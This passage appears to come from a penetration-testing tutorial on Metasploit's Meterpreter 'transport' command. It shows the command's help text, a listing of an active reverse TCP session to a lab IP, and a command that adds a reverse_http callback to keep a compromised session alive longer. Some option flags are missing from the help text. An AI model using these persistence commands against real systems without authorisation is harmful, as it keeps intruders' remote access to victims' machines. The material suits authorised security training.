 meterpreter >
meterpreter > transport -h
Usage: transport <list|change|add|next|prev|remove> [options]
list: list the currently active transports.
add: add a new transport to the transport list.
change: same as add, but changes directly to the added entry.
next: jump to the next transport in the list (no options).
prev: jump to the previous transport in the list (no options).
remove: remove an existing, non-active transport.
OPTIONS:
-A <opt> User agent for HTTP/S transports (optional)
-B <opt> Proxy type for HTTP/S transports (optional): http, socks; default: http)
-C <opt> Comms timeout (seconds) (default: same as current session)
-H <opt> Proxy host for HTTP/S transports (optional)
-N <opt> Proxy password for HTTP/S transports (optional)
-P <opt> Proxy port for HTTP/S transports (optional)
Retry total time (seconds) (default: same as current session)
Proxy username for HTTP/S transports (optional)
Retry wait time (seconds) (default: same as current session)
Expiration timout (seconds) (default: same as current session)
SSL certificate path for https transport verification (optional)
-h Help menu
-i <opt> Specify transport by index (currently supported: remove)
-l <opt> LHOST parameter (for reverse transports)
-p <opt> LPORT parameter
-t <opt> Transport type: reverse_tcp, reverse_http, reverse_https, bind_tcp
-u <opt> Local URI for HTTP/S transports (used when adding/changing transports with a custom LURI)
-v Show the verbose format of the transport list
2. To list the current active transports, we can use the transport command with
the list option:
meterpreter > transport list
Session Expiry : @ 2017-11-23 16:11:07
ID Curr URL Comms T/O Retry Total Retry Wait
-- ---- --- --------- ----------- ----------
1 * tcp://192.168.216.5:4444 300 3600 10
3. Adding new transports allows Metasploit to keep the sessions alive for longer. To
add a new transport, we can use the transport command followed by
the transport mechanism we are using:
meterpreter > transport add -t reverse_http -l 192.168.216.5 -p
8080 -to 500 -rt 30000 -rw 5000
[*] Adding new transport ...